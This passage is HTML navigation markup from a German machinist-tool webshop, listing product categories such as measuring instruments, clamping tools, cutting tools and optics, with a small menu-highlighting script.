                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'">
                        Optik                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-255',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-255',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Optik                            </span>
                        </a>
                        <a href="https://www.hogetex.de/optik"
                           title="Optik"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                               title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endoskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                               title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lampen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/fadenzahler"
                               title="Fadenz&#xE4;hler"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fadenzähler                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                               title="Lupen&#x20;und&#x20;Lupenleuchten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lupen und Lupenleuchten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                               title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mikroskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/messschablone-n"
                               title="Messschablonen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschablonen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                               title="Dino-Lite&#x20;Mikroskope"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dino-Lite Mikroskope                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/verschiedenes"
                       title="Verschiedenes">
                        Verschiedenes                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/angebote"
                       title="Angebote">
                        Angebote                    </a>
                                    </span>
                            </div>
                </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_69714cf087d43 = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script><div x-data="initMenuDesktop_69714cf08d316()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="hidden lg:block lg:relative lg:min-h-0 xl:px-8 xl:w-auto lg:pt-0">
        <nav
            class="w-full duration-150 ease-in-out transform flex justify-start
            w-auto relative min-h-0 transition-display"
        >
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-252'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                        >
                            Messgeräte                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-252',
                                'block' : hoverPanelActiveId === 'category-node-252'
                            }">
                                                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                                   title="Distanzmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Distanzmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                                   title="Innenfeinmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Innenfeinmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/aussentaster"
                                   title="Au&#xDF;entaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Außentaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                                   title="CITIZEN&#x20;Finedevice"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        CITIZEN Finedevice                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                                   title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dickenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                                   title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endmaße und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkel"
                                   title="Winkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                                   title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Härteprüfgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkelmesser"
                                   title="Winkelmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkelmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                                   title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Höhenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/lehren"
                                   title="Lehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                                   title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kraftmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messgerate/lineale"
                                   title="Lineale"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lineale                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                                   title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messuhren und Magnetständer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messtaster"
                                   title="Messtaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messtaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                                   title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewinde- und Toleranztabellen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/zirkel"
                                   title="Zirkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zirkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/radienlehre"
                                   title="Radienlehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienlehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                                   title="Rauheitsmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rauheitsmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                                   title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschrauben / Mikrometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschieber"
                                   title="Messschieber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschieber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                                   title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Shoremeter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/stoppuhren"
                                   title="Stoppuhren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Stoppuhren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/tachometer"
                                   title="Tachometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Tachometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                                   title="Temperaturmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Temperaturmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                                   title="Vibrationsmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Vibrationsmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messplatten"
                                   title="Messplatten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messplatten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                                   title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fühlerblattlehren und Fühlerlehrenrollen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/wasserwaage"
                                   title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Wasserwaagen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/waagen"
                                   title="Waagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Waagen                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;messgerate"
                            title="Messger&#xE4;te"
                            >
                                Messgeräte                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-253'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                        >
                            Spannwerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-253',
                                'block' : hoverPanelActiveId === 'category-node-253'
                            }">
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                                   title="Schnellwechsel-Stahlhalter"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellwechsel-Stahlhalter                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                                   title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                                   title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kegeldorne und Reduzierhülse                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                                   title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohr- / Werkstattschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                                   title="Zentrierspitzen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zentrierspitzen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                                   title="Entmagnetisierger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entmagnetisiergeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                                   title="Fr&#xE4;sschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Frässchraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                                   title="Handspanner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Handspanner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                                   title="Hebemagnete"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hebemagnete                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                                   title="Aufspannwinkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Aufspannwinkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                                   title="Hohlspindelanschlage"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hohlspindelanschlage                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                                   title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rundteiltische / Teilapparate                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                                   title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Seitentaster und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                                   title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                                   title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Ausdrehköpfe und Kegel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                                   title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kreuztische und Gleitschlitten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                                   title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Hydraulisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                                   title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Mechanisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                                   title="Magnetische&#x20;Aufspannsysteme"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Magnetische Aufspannsysteme                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                                   title="Montagestand"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Montagestand                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                                   title="Spannsatze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannsatze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                                   title="Parallelunterlagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Parallelunterlagen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                                   title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Präz.-Schleifschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                                   title="Schnellspann-Schraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellspann-Schraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                                   title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannzangen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                                   title="Prismenbl&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Prismenblöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                                   title="Werkst&#xFC;ckmitnehmer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Werkstückmitnehmer                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;spannwerkzeuge"
                            title="Spannwerkzeuge"
                            >
                                Spannwerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-254'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                        >
                            Zerspanungswerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-254',
                                'block' : hoverPanelActiveId === 'category-node-254'
                            }">
                                                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                                   title="Arkograf"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Arkograf                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                                   title="Drehwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                                   title="Bohrers&#xE4;tze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrersätze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/fraser"
                                   title="Fr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                                   title="Holzbearbeitung"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Holzbearbeitung                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                                   title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rändeln und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                                   title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kühlflüssigkeitgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                                   title="Konuswischer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konuswischer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                                   title="Konusaustreiber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konusaustreiber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                                   title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Maschinen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                                   title="Metalls&#xE4;gen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Metallsägen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                                   title="Entgratwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entgratwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/korner"
                                   title="K&#xF6;rner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Körner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                                   title="Radienfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienfräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                                   title="Schneideisen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schneideisen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                                   title="Reibahlen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
